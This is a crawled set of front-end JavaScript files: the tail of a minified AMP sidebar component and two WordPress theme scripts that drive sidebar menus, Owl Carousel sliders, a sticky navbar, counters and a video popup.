h.Na=function(a){var b=Date.now();this.ba=!1;this.za.fire(a);for(var c=0;c<this.c.length;c++)if(!this.m[c]&&(this.h[c]&&this.h[c]<b&&I(this,c),this.c[c].onTouchStart(a))){var d=c;this.K[d]=!0;this.h[d]=0}J(this,a)};h.Ma=function(a){for(var b=Date.now(),c=0;c<this.c.length;c++)this.K[c]&&(this.h[c]&&this.h[c]<b?I(this,c):this.c[c].onTouchMove(a)||I(this,c));J(this,a)};
h.La=function(a){for(var b=Date.now(),c=0;c<this.c.length;c++)if(this.K[c])if(this.h[c]&&this.h[c]<b)I(this,c);else{this.c[c].onTouchEnd(a);var d=!this.h[c],e=this.h[c]<b,f=this.j==this.c[c];f||!d&&!e||I(this,c)}J(this,a)};h.Ka=function(a){for(var b=0;b<this.c.length;b++){var c=b;this.m[c]=0;I(this,c)}J(this,a)};
function J(a,b){var c=!!a.j||a.ba;a.ba=!1;if(!c)for(var d=Date.now(),e=0;e<a.c.length;e++)if(a.m[e]||a.h[e]&&a.h[e]>=d){c=!0;break}c?(b.stopPropagation(),a.Pa||b.preventDefault()):a.Qa&&b.stopPropagation();a.ha&&(a.ha=!1,a.wa())}
h.wa=function(){for(var a=Date.now(),b=-1,c=0;c<this.c.length;c++)if(!this.m[c])this.h[c]&&this.h[c]<a&&I(this,c);else if(-1==b||this.m[c]>this.m[b])b=c;if(-1!=b){var d=0;for(c=0;c<this.c.length;c++)!this.m[c]&&this.K[c]&&(d=Math.max(d,this.h[c]-a));if(2>d){a=b;c=this.c[a];for(var e=0;e<this.c.length;e++)if(e!=a){var f=e;this.m[f]=0;I(this,f)}this.m[a]=0;this.h[a]=0;this.j=c;c.acceptStart()}else this.$.schedule(d)}};function I(a,b){a.K[b]=!1;a.h[b]=0;a.m[b]||a.c[b].acceptCancel()}
function K(a,b){this.Sa=a;this.X=b}h=K.prototype;h.getType=function(){return this.Sa};h.signalReady=function(a){var b=this.X;if(b.j)this.acceptCancel();else{for(var c=Date.now(),d=0;d<b.c.length;d++)b.c[d]==this&&(b.m[d]=c+a,b.h[d]=0);b.ha=!0}};h.signalPending=function(a){var b=this.X;if(b.j)this.acceptCancel();else for(var c=Date.now(),d=0;d<b.c.length;d++)b.c[d]==this&&(b.h[d]=c+a)};h.signalEnd=function(){var a=this.X;a.j==this&&(a.j=null,a.ba=!0)};
h.signalEmit=function(a,b){var c=this.X.P[this.getType()];c&&c.fire(new ra(this.getType(),a,Date.now(),b))};h.acceptStart=function(){};h.acceptCancel=function(){};h.onTouchStart=function(){return!1};h.onTouchMove=function(){return!1};h.onTouchEnd=function(){};function ua(a,b,c){1>b&&(b=1);var d=a/b,e=.5+Math.min(b/33.34,.5);return d*e+c*(1-e)};function L(a,b,c,d){K.call(this,a,b);this.xa=c;this.Ea=d;this.j=!1;this.oa=this.na=this.ia=this.W=this.Aa=this.ka=this.ja=this.F=this.D=this.J=this.I=0}t(L,K);h=L.prototype;h.onTouchStart=function(a){a=a.touches;return this.j&&a&&1<a.length?!0:a&&1==a.length?(this.Aa=Date.now(),this.I=a[0].clientX,this.J=a[0].clientY,!0):!1};
h.onTouchMove=function(a){var b=a.touches;if(b&&1<=b.length){var c=b[0];b=c.clientX;c=c.clientY;this.D=b;this.F=c;if(this.j)M(this,!1,!1,a);else if(a=Math.abs(b-this.I),b=Math.abs(c-this.J),this.xa&&this.Ea)(8<=a||8<=b)&&this.signalReady(-10);else if(this.xa)if(8<=a&&a>b)this.signalReady(-10);else{if(8<=b)return!1}else if(this.Ea)if(8<=b&&b>a)this.signalReady(-10);else{if(8<=a)return!1}else return!1;return!0}return!1};
h.onTouchEnd=function(a){var b=a.touches;b&&0==b.length&&this.j&&(this.j=!1,M(this,!1,!0,a),this.signalEnd())};h.acceptStart=function(){this.j=!0;this.ja=this.I;this.ka=this.J;this.ia=this.Aa;this.I=this.D;this.J=this.F;M(this,!0,!1,null)};h.acceptCancel=function(){this.j=!1};
function M(a,b,c,d){a.W=Date.now();var e=a.W-a.ia;if(!c&&4<e||c&&16<e){var f=ua(a.D-a.ja,e,a.na),g=ua(a.F-a.ka,e,a.oa);if(!c||32<e||0!=f||0!=g)a.na=1E-4<Math.abs(f)?f:0,a.oa=1E-4<Math.abs(g)?g:0;a.ja=a.D;a.ka=a.F;a.ia=a.W}a.signalEmit({first:b,last:c,time:a.W,deltaX:a.D-a.I,deltaY:a.F-a.J,startX:a.I,startY:a.J,lastX:a.D,lastY:a.F,velocityX:a.na,velocityY:a.oa},d)}function va(a){L.call(this,"swipe-x",a,!0,!1)}t(va,L);function N(a,b){var c=D(a,"timer"),d=1;return c.promise(d).then(function(){return c.promise(b)})};var O,wa="Webkit webkit Moz moz ms O o".split(" ");function P(a,b){for(var c in b){var d=a,e=b[c];var f=d.style;var g=c;if(2>g.length?0:0==g.lastIndexOf("--",0))f=g;else{O||(O=ea());var l=O[g];if(!l){l=g;if(void 0===f[g]){var k=g;k=k.charAt(0).toUpperCase()+k.slice(1);b:{for(var m=0;m<wa.length;m++){var x=wa[m]+k;if(void 0!==f[x]){k=x;break b}}k=""}void 0!==f[k]&&(l=k)}O[g]=l}f=l}f&&(d.style[f]=e)}}
function Q(a,b){void 0===b&&(b=a.hasAttribute("hidden"));b?a.removeAttribute("hidden"):a.setAttribute("hidden","")};function R(a,b,c){this.pa=a;this.ea=b;this.Oa=c;this.da="backward";this.O="horizontal";this.Z=this.B=null}function S(a){return"horizontal"==a.O?a.B.offsetWidth:a.B.offsetHeight}function T(a,b,c){b="horizontal"==a.O?b:c;return"backward"==a.da?-Math.min(b,0):Math.max(b,0)}function U(a,b,c){c=void 0===c?"":c;var d="backward"==a.da?-b:b;return"translate("+("horizontal"==a.O?""+d+c:0)+", "+("horizontal"==a.O?0:""+d+c)+")"}
R.prototype.startSwipe=function(a){var b=a.swipeElement,c=a.mask,d=a.direction;a=a.orientation;this.B=b;this.Z=c;this.da=d;this.O=a};R.prototype.swipeMove=function(a){xa(this,a,!1)};R.prototype.endSwipe=function(a){xa(this,a,!0)};function ya(a,b,c){var d=.75*c;P(a.B,{transform:U(a,b,"px"),transition:d+"ms transform cubic-bezier(0.15, .55, .3, 0.95)"});return N(a.pa,d)}
function za(a,b){var c=.8*b;return a.ea(function(){P(a.B,{transform:U(a,0),transition:c+"ms transform ease-in"});P(a.Z,{opacity:"",transition:c+"ms opacity ease-in"})}).then(function(){return N(a.pa,c)})}function Aa(a,b){var c=S(a)-b,d=.75*c;return a.ea(function(){P(a.B,{transform:U(a,100,"%"),transition:d+"ms transform ease-out"});P(a.Z,{opacity:0,transition:d+"ms opacity ease-out"})}).then(function(){return N(a.pa,d)}).then(function(){return a.Oa()})}
function Ba(a,b,c){b=void 0===b?"":b;c=void 0===c?"":c;P(a.B,{transform:b,transition:""});P(a.Z,{opacity:c,transition:""})}function Ca(a,b,c,d,e){var f=22.5*b,g=22.5*c,l=f+d,k=g+e,m=T(a,l,k),x=T(a,b,c),Ja=.5*S(a);return m<Ja&&.65>x?ya(a,m,x).then(function(){return za(a,m)}):Aa(a,m)}function xa(a,b,c){var d=b.deltaX,e=b.deltaY,f=b.velocityX,g=b.velocityY;a.ea(function(){if(c)Ca(a,f,g,d,e).then(function(){Ba(a)});else{var b=T(a,d,e),k=b/S(a),m=Math.max(0,1-k);Ba(a,U(a,b,"px"),m)}})};function Da(a,b){if(void 0!==F)var c=F;else{try{var d=b.ownerDocument,e=d.createElement("div"),f=d.createElement("div");e.appendChild(f);c=e.querySelector(":scope div")===f}catch(k){c=!1}c=F=c}c?c=b.querySelector(la(":scope")):(b.classList.add("i-amphtml-scoped"),c=la(".i-amphtml-scoped"),c=b.querySelectorAll(c),b.classList.remove("i-amphtml-scoped"),c=void 0===c[0]?null:c[0]);if(c){var g=(a.win.getComputedStyle(b)||ea())["overflow-y"];if("scroll"!=g&&"auto"!=g)z().error("AMP-SIDEBAR","for 'autoscroll', 'nav [toolbar]' element must be set to overflow\n        'scroll' or 'auto' for 'autoscroll' to work.");
else{var l=E(a,"viewport");l.animateScrollWithinParent(c,b,"center",0)}}};function Ea(a,b){this.va=b;this.w=a;this.T=b.getAmpDoc();this.Ra=this.w.getAttribute("toolbar");this.S=null;this.A=void 0;this.aa=!1;this.w.classList.add("amp-sidebar-toolbar-target-hidden");Fa(this)}Ea.prototype.onLayoutChange=function(){var a=this.T.win.matchMedia(this.Ra).matches;a?Ga(this):Ha(this)};
function Fa(a){a.S=a.w.cloneNode(!0);var b=da(a.w.getAttribute("toolbar-target"),a.w);a.T.whenReady().then(function(){var c=a.T.getElementById(b);if(c)a.A=c,a.S.classList.add("i-amphtml-toolbar"),Q(a.A,!1);else throw Error("Could not find the toolbar-target element with an id: "+b);})}
function Ga(a){a.aa?Promise.resolve():a.va.mutateElement(function(){a.A&&(Q(a.A,!0),a.A.contains(a.S)||a.A.appendChild(a.S),a.w.classList.add("amp-sidebar-toolbar-target-shown"),a.w.classList.remove("amp-sidebar-toolbar-target-hidden"),a.aa=!0,Da(a.T,a.S))})}function Ha(a){a.aa&&a.va.mutateElement(function(){a.A&&(Q(a.A,!1),a.w.classList.add("amp-sidebar-toolbar-target-hidden"),a.w.classList.remove("amp-sidebar-toolbar-target-shown"),a.aa=!1)})};var V=[];function Ia(a){var b=[];a=Ka(a);for(var c={},d=0;d<a.length;c={M:c.M},d++)c.M=a[d],c.M.parentNode&&w(c.M.parentNode.children).filter(function(a){return function(b){return b!=a.M}}(c)).forEach(function(a){return b.push(a)});return b}function Ka(a){for(var b=[],c=a;c;c=c.parentNode||c.host)b.push(c);return b}
function La(a){for(var b=[];a;){a=na(a);var c=a.querySelectorAll("a[href],area[href],button,details summary,iframe,input,select,textarea,[contenteditable],[draggable],[tabindex]");Array.prototype.push.apply(b,c);a=a.host}return b}
function Ma(a){V.every(function(b){return b.element!==a});ma(a);var b=Ia(a),c=Ka(a).filter(function(a){return a.nodeType==Node.ELEMENT_NODE}),d=La(a),e=d.filter(function(b){return a.contains(b)&&void 0!==b.__AMP_MODAL_SAVED_TAB_INDEX}),f=d.filter(function(b){return!a.contains(b)&&void 0===b.__AMP_MODAL_SAVED_TAB_INDEX}),g=b.concat(c).map(function(a){return{element:a,prevValue:a.getAttribute("aria-hidden")}});c.forEach(function(a){return a.removeAttribute("aria-hidden")});b.forEach(function(a){return a.setAttribute("aria-hidden",
"true")});f.forEach(function(a){a.__AMP_MODAL_SAVED_TAB_INDEX=a.getAttribute("tabindex");a.setAttribute("tabindex","-1")});e.forEach(function(a){var b=a.__AMP_MODAL_SAVED_TAB_INDEX;null===b?a.removeAttribute("tabindex"):a.setAttribute("tabindex",b)});V.push({element:a,hiddenElementInfos:g,focusableExternalElements:f,focusableInternalElements:e})}
function Na(a){var b=V.pop(),c=b.hiddenElementInfos,d=b.focusableExternalElements;b=b.focusableInternalElements;ma(a);c.forEach(function(a){var b=a.prevValue;a=a.element;var c=b;null===c?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",c)});b.forEach(function(a){a.setAttribute("tabindex","-1")});d.forEach(function(a){var b=a.__AMP_MODAL_SAVED_TAB_INDEX;null===b?a.removeAttribute("tabindex"):a.setAttribute("tabindex",b);a.__AMP_MODAL_SAVED_TAB_INDEX=void 0})};function W(a){var b=AMP.BaseElement.call(this,a)||this;b.L=null;b.ca=null;b.Da=null;b.Y=null;b.C=b.win.document;b.Ha=b.C.documentElement;b.H=null;b.Ca=[];var c=D(b.win,"platform");b.V=c.isIos();b.Ja=c.isSafari();b.U=-1;b.qa=!1;b.N=null;b.ga=null;b.ya=0;b.G=!1;b.ma=new R(b.win,function(a){return b.mutateElement(a)},function(){return X(b,!0,100)});return b}t(W,AMP.BaseElement);
W.prototype.buildCallback=function(){var a=this,b=this.element;b.classList.add("i-amphtml-overlay");b.classList.add("i-amphtml-scrollable");this.H=b.getAttribute("side");this.L=this.getViewport();this.ca=ja(b,"action");"left"!=this.H&&"right"!=this.H&&(this.H=Oa(this,pa(this.C)?"right":"left"),b.setAttribute("side",this.H));var c=w(b.querySelectorAll("nav[toolbar]"));c.forEach(function(b){try{a.Ca.push(new Ea(b,a))}catch(e){a.user().error("amp-sidebar toolbar","Failed to instantiate toolbar",e)}});
this.V&&Pa(this);b.hasAttribute("role")||b.setAttribute("role","menu");b.tabIndex=-1;this.Ha.addEventListener("keydown",function(b){"Escape"==b.key&&X(a,!1,100)&&b.preventDefault()});this.N=Qa(this);this.N||(this.N=this.createScreenReaderCloseButton(),b.insertBefore(this.N,this.element.firstChild));b.appendChild(this.createScreenReaderCloseButton());this.registerDefaultAction(function(b){var c=b,d=c.trust,g=c.caller;Ra(a,d,g)},"open");this.registerAction("close",function(b){X(a,!1,b.trust)});this.registerAction("toggle",
function(b){var c=b.trust;b=b.caller;a.G?X(a,!1,c):Ra(a,c,b)});b.addEventListener("click",function(c){if((c=G(c.target,"A"))&&c.href){var d=ja(b,"url").parse(c.href),f=a.getAmpDoc().getUrl();fa(c.href)==fa(f)&&d.hash&&X(a,!1,100)}},!0);Sa(this,this.element)};function Qa(a){for(var b=a.element.querySelectorAll("[on]"),c=0;c<b.length;c++){var d=b[c],e=a.ca.hasResolvableActionForTarget(d,"tap",a.element,d.parentElement),f=G(d,"[toolbar]");if(e&&!f)return d}return null}
W.prototype.createScreenReaderCloseButton=function(){var a=this,b=this.element.getAttribute("data-close-button-aria-label")||"Close the sidebar",c=this.C.createElement("button");c.textContent=b;c.classList.add("i-amphtml-screen-reader");c.tabIndex=-1;c.addEventListener("click",function(){X(a,!1,100)});return c};W.prototype.onLayoutMeasure=function(){var a=this;this.getAmpDoc().whenReady().then(function(){a.Ca.forEach(function(a){a.onLayoutChange()})})};
function Y(a,b,c){function d(){a.Da===b&&a.mutateElement(b)}a.Da=b;c?D(a.win,"timer").delay(d,c):d()}
function Ta(a,b){Q(a.element,!0);Q(Z(a),!0);a.L.addToFixedLayer(a.element,!0);a.mutateElement(function(){Ma(a.element)});a.V&&a.Ja&&Ua(a);a.element.scrollTop=1;a.element.setAttribute("open","");Z(a).setAttribute("open","");Y(a,function(){var c=a.getRealChildren(),d=E(a.element,"owners");d.scheduleLayout(a.element,c);d.scheduleResume(a.element,c);if(!a.V||!E(a.element,"viewer").isEmbedded())try{a.N.focus()}catch(e){}Va(a,"sidebarOpen",b);a.element.setAttribute("i-amphtml-sidebar-opened","");Z(a).setAttribute("i-amphtml-sidebar-opened",
"")},350);Da(a.getAmpDoc(),a.element)}function Wa(a,b,c){Z(a).removeAttribute("open");Z(a).removeAttribute("i-amphtml-sidebar-opened");a.mutateElement(function(){Na(a.element)});a.element.removeAttribute("open");a.element.removeAttribute("i-amphtml-sidebar-opened");Y(a,function(){Q(a.element,!1);Q(Z(a),!1);E(a.element,"owners").schedulePause(a.element,a.getRealChildren());Va(a,"sidebarClose",c)},b?0:350)}
function Ra(a,b,c){a.G||(a.G=!0,a.L.enterOverlayMode(),Y(a,function(){return Ta(a,b)}),E(a.getAmpDoc(),"history").push(function(){return X(a,!1,b)}).then(function(b){a.U=b}),c&&(a.ga=c,a.ya=a.L.getScrollTop()))}
function X(a,b,c){if(!a.G)return!1;a.G=!1;a.L.leaveOverlayMode();var d=a.ya==a.L.getScrollTop(),e=a.element.contains(a.C.activeElement);Y(a,function(){return Wa(a,b,c)});b&&(Q(a.element,!1),Q(Z(a),!1));-1!=a.U&&(E(a.getAmpDoc(),"history").pop(a.U),a.U=-1);if(a.ga&&e&&d&&(!a.V||!E(a.element,"viewer").isEmbedded()))try{a.ga.focus()}catch(f){}return!0}
function Sa(a,b){if(ha(a.win,"amp-sidebar-swipe-to-dismiss")){var c=ta(b);c.onGesture(va,function(b){b=b.data;b.first?a.ma.startSwipe({swipeElement:a.element,mask:a.Y,direction:"left"==a.H?"backward":"forward",orientation:"horizontal"}):b.last?a.ma.endSwipe(b):a.ma.swipeMove(b)})}}function Oa(a,b){return G(a.element,"amp-story")?"left"==b?"right":"left":b}
function Z(a){if(!a.Y){var b=a.C.createElement("div");b.classList.add("i-amphtml-sidebar-mask");b.addEventListener("click",function(){X(a,!1,100)});a.getAmpDoc().getBody().appendChild(b);b.addEventListener("touchmove",function(a){a.preventDefault()});Sa(a,b);a.Y=b}return a.Y}
function Pa(a){a.element.addEventListener("scroll",function(b){a.G&&(1>a.element.scrollTop?(a.element.scrollTop=1,b.preventDefault()):a.element.scrollHeight==a.element.scrollTop+a.element.offsetHeight&&(--a.element.scrollTop,b.preventDefault()))})}function Ua(a){if(!a.qa){var b=a.C.createElement("div");P(b,{height:"54px",width:"100%","background-color":"transparent"});a.element.appendChild(b);a.qa=!0}}
function Va(a,b,c){var d=a.win;var e="amp-sidebar toolbar."+b;var f={};var g={detail:f};Object.assign(g,void 0);"function"==typeof d.CustomEvent?e=new d.CustomEvent(e,g):(d=d.document.createEvent("CustomEvent"),d.initCustomEvent(e,!!g.bubbles,!!g.cancelable,f),e=d);a.ca.trigger(a.element,b,e,c)}(function(a){a.registerElement("amp-sidebar",W,"amp-sidebar{--story-page-vh:1vh;position:fixed!important;top:0;max-height:100vh!important;height:100vh;max-width:80vw;background-color:#efefef;min-width:45px!important;outline:none;overflow-x:hidden!important;overflow-y:auto!important;z-index:2147483647;-webkit-overflow-scrolling:touch;will-change:transform}amp-sidebar[side=left]{left:0!important;transform:translateX(-100%);animation-name:i-amphtml-sidebar-slide-out-left}amp-sidebar[side=left][open]{animation-name:i-amphtml-sidebar-slide-in-left}amp-sidebar[side=right]{right:0!important;transform:translateX(100%);animation-name:i-amphtml-sidebar-slide-out-right}amp-sidebar[side=right][open]{animation-name:i-amphtml-sidebar-slide-in-right}amp-sidebar[side][i-amphtml-sidebar-opened]{transform:none;animation:none}.i-amphtml-sidebar-mask,amp-sidebar[side]{animation-duration:233ms;animation-timing-function:cubic-bezier(0,0,.21,1);animation-fill-mode:forwards}.i-amphtml-toolbar>ol,.i-amphtml-toolbar>ul{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;list-style-type:none;padding:0;margin:0}.i-amphtml-sidebar-mask{position:fixed!important;top:0!important;left:0!important;width:100vw!important;height:100vh!important;background-image:none!important;background-color:rgba(0,0,0,0.5);animation-name:i-amphtml-sidebar-mask-fade-out;z-index:2147483646}.i-amphtml-sidebar-mask[open]{animation-name:i-amphtml-sidebar-mask-fade-in}.i-amphtml-sidebar-mask[i-amphtml-sidebar-opened]{animation:none}@keyframes i-amphtml-sidebar-slide-in-left{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes i-amphtml-sidebar-slide-out-left{0%{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes i-amphtml-sidebar-slide-in-right{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes i-amphtml-sidebar-slide-out-right{0%{transform:translateX(0)}to{transform:translateX(100%)}}@keyframes i-amphtml-sidebar-mask-fade-in{0%{opacity:0}to{opacity:1}}@keyframes i-amphtml-sidebar-mask-fade-out{0%{opacity:1}to{opacity:0}}\n/*# sourceURL=/extensions/amp-sidebar/0.1/amp-sidebar.css*/")})(self.AMP);
})});

--- FILE ---
content_type: application/javascript
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/functions.js?ver=20160816
body_size: -152
content:
document.getElementById("open_nav").addEventListener("click", open);
    function open() {
        document.getElementById("sidebar1").style.width = "250px";
        document.getElementById("sidebar1").style.display = "block";
        document.body.style.backgroundColor = "white";
}
document.getElementById("close_nav").addEventListener("click", close);
    function close() {
         document.getElementById("sidebar1").style.width = "0";
        document.getElementById("sidebar1").style.display = "none";
        document.body.style.backgroundColor = "white";
}

--- FILE ---
content_type: application/javascript
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/custom.js?ver=6.9
body_size: 1834
content:
/**
 * Exoplanet Custom JS
 *
 * @package Exoplanet
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */


/* Mobile responsive Menu*/

function openNav() {
  document.getElementById("mySidenav").style.width = "250px";
}

function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}

jQuery('document').ready(function(){

    var service_loop="";
    var team_loop="";
    var testi_loop="";
    var partners_loop="";
    var product_loop="";
    var project_loop="";
    
  
    if(jQuery("#service-loop").text()=='true')
    {
      service_loop=true;
    }else{
      service_loop=false;
    }

    if(jQuery("#team-loop").text()=='true')
    {
      team_loop=true;
    }else{
      team_loop=false;
    }

    if(jQuery("#testi-loop").text()=='true')
    {
      testi_loop=true;
    }else{
      testi_loop=false;
    }

    if(jQuery("#partners-loop").text()=='true')
    {
      partners_loop=true;
    }else{
      partners_loop=false;
    }
    if(jQuery("#products-loop").text()=='true')
    {
      product_loop=true;
    }else{
      product_loop=false;
    }
    if(jQuery("#project-loop").text()=='true')
    {
      project_loop=true;
    }else{
      project_loop=false;
    }

    var owl = jQuery('#our-services .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:true,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: service_loop,
      dots: false,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 2
        },
        600: {
          items: 2
        },
        767: {
          items: 2
        },
        900: {
          items: 3
        },
        1000: {
          items: 3
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });
    var owl = jQuery('#best-seller .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:true,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: true,
      dots: false,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 1
        },
        600: {
          items: 2
        },
        767: {
          items: 2
        },
        900: {
          items: 3
        },
        1000: {
          items: 3
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });
    var owl = jQuery('#our-records .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:false,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: true,
      dots: true,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 2
        },
        600: {
          items: 2
        },
        767: {
          items: 2
        },
        900: {
          items: 3
        },
        1000: {
          items: 4
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });
    var owl = jQuery('#our-teams .owl-carousel');
      owl.owlCarousel({
      margin: 30,
      nav:true,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: team_loop,
      dots: true,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-down" aria-hidden="true"></i>','<i class="fa fa-chevron-up" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 1
        },
        600: {
          items: 2
        },
        700: {
          items: 2
        },
        800: {
          items: 2
        },
        1000: {
          items: 3
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });
    var owl = jQuery('#our_partners .owl-carousel');
      owl.owlCarousel({
      margin: 0,
      nav:false,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: true,
      dots: false,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 2
        },
        600: {
          items: 2
        },
        700: {
          items: 2
        },
        800: {
          items: 3
        },
        1000: {
          items: 5
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });
    var owl = jQuery('#our-blogs .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:false,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: true,
      dots: false,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 2
        },
        600: {
          items: 2
        },
        700: {
          items: 2
        },
        900: {
          items: 3
        },
        1000: {
          items: 3
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });

    var owl = jQuery('#testimonials .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:true,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: testi_loop,
      dots: true,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-down" aria-hidden="true"></i>','<i class="fa fa-chevron-up" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 1
        },
        600: {
          items: 1
        },
        700: {
          items: 1
        },
        900: {
          items: 1
        },
        1000: {
          items: 1
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });

    var owl = jQuery('#our-project .owl-carousel');
      owl.owlCarousel({
      margin: 20,
      nav:false,
      autoplay : true,
      lazyLoad: true,
      autoplayTimeout: 5000,
      loop: true,
      dots: false,
      autoplayHoverPause:true,
      navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
          items: 1
        },
        500: {
          items: 1
        },
        600: {
          items: 2
        },
        700: {
          items: 2
        },
        900: {
          items: 2
        },
        1000: {
          items: 3
        }
      },
      autoplayHoverPause : true,
      mouseDrag: true
    });  

    new WOW().init();
    
});

var interval=null;
function show_loading_box()
{
  jQuery(".final-loader-loading-box").css("display","none");
  clearInterval(interval);
}
jQuery('document').ready(function(){   
  jQuery('#our-records').appear();
  interval = setInterval(show_loading_box,1000);

  // ------------ Scroll Top ---------------

  jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
      jQuery('#return-to-top').fadeIn(200);    // Fade in the arrow
    } else {
      jQuery('#return-to-top').fadeOut(200);   // Else fade out the arrow
    }
  });
  jQuery('#return-to-top').click(function() {      // When arrow is clicked
    jQuery('body,html').animate({
      scrollTop : 0                       // Scroll to top of body
    }, 2000);
  });
  // ------ Counter -------
  var count_no="yes";
  jQuery('#our-records').on('appear',function(){
    if(count_no=="yes")
    {
      count_no="no";
      jQuery('.count_no').each(function () {
        jQuery(this).prop('Counter',0).animate({
            Counter: jQuery(this).text()
        }, {
            duration: 8000,
            easing: 'swing',
            step: function (now) {
               jQuery(this).text(Math.ceil(now));
            }
        });
      });
    }
  });   
  // ------------ Sticky Navbar -------------------

  var stickyon=jQuery('#sticky-onoff').text().trim();
  var a1=stickyon.length;
  window.onscroll = function() {
    if(a1==3)
    { 
      myScrollNav();
    }
  }

  var navbar = document.getElementById("vw-sticky-menu");
  var sticky = jQuery( navbar ).offset().top;
  function myScrollNav() {
    if (window.pageYOffset > sticky) {
      //alert(window.pageYOffset);
      navbar.classList.add("sticky");
      navbar.classList.add("stickynavbar");
    } else {
      navbar.classList.remove("sticky");
      navbar.classList.remove("stickynavbar");
    }
  }

  jQuery('.services-shortcode').parent('.middle-content').addClass('services-short');
  jQuery('.short-our-events').parent('.middle-content').addClass('event-short');
  jQuery('.short-why-choose-us').parent('.middle-content').addClass('cause-short');

  jQuery('#best-seller .product-over a.add_to_cart_button').text('');
  jQuery('#best-seller .product-over a.add_to_cart_button').append('<i class="fas fa-shopping-basket"></i>');

});

jQuery(function($){
  "use strict";
  var comingWin=jQuery(window).width();
  if(comingWin > 1024)
  {
    jQuery('.menu > ul').superfish({
      delay:       500,                            
      animation:   {opacity:'show',height:'show'},  
      speed:       'fast'                         
    });
  }
    jQuery('.search-box span i').click(function(){
        jQuery(".serach_outer").slideDown(700);
    });

    jQuery('.closepop i').click(function(){
        jQuery(".serach_outer").slideUp(700);
    });

    // ------------ Video Popup ----------

    jQuery('#myBtn').click(function()
    {
      jQuery("#myNewModal").css("display","block");
    });
    jQuery('.close-one').click(function()
    {
      jQuery("#myNewModal").css("display","none");
    });

    jQuery("#get-in-touch h3").html(function(){
    var text1= jQuery(this).text().trim().split(" ");
    //console.log(text1, "my text")
    var last = text1[2];
    text1.splice(2,1)
    if(text1.length > 2 ){
      var updatedText = `<span class='last_slide_head'>${last}</span>`
      text1.splice(2, 0, updatedText)
      return text1.join(" ");
    }else{
      return text1.join(" ");
    }
  });

  jQuery(".collapse").on('show.bs.collapse', function(){
    jQuery(this).parent().find(".fa-plus").removeClass("fa-plus").addClass("fa-minus");
  }).on('hide.bs.collapse', function(){
    jQuery(this).parent().find(".fa-minus").removeClass("fa-minus").addClass("fa-plus");
  });

  jQuery('#our-faq .show').parent('.accordion-item').find('i').removeClass('fa-plus');
  jQuery('#our-faq .show').parent('.accordion-item').find('i').addClass('fa-minus');

});

// --------- Iframe Video Loader ----------

function postVideoLoader(videoUrl,sectionId)
{
  jQuery(sectionId + ' iframe').attr("src",videoUrl);

  jQuery(sectionId).click(function()
  {
    jQuery(sectionId + ' iframe').attr("src","");
    jQuery(sectionId).css("display","none");
    jQuery('.modal-backdrop').remove();
  });
}